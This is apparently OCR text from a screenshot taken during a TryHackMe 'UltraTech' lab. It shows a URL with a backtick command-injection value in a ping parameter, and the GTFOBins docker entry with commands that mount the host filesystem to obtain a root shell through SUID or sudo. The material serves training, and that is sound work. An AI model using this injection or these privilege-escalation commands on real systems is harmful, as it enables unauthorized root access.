 1 2 3 4 10.17.48.138 15:49
TryHackMe | UltraTech Wikipedia 10.10.26.63:8081/ping?ip=`ca docker | GTFOBins
https://gtfobins.github.io/gtfobins/docker/ 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
The resulting is a root shell.
sudo install -m =xs $(which docker) .
./docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
The resulting is a root shell.
sudo docker run -v /:/mnt --rm -it alpine chroot /mnt sh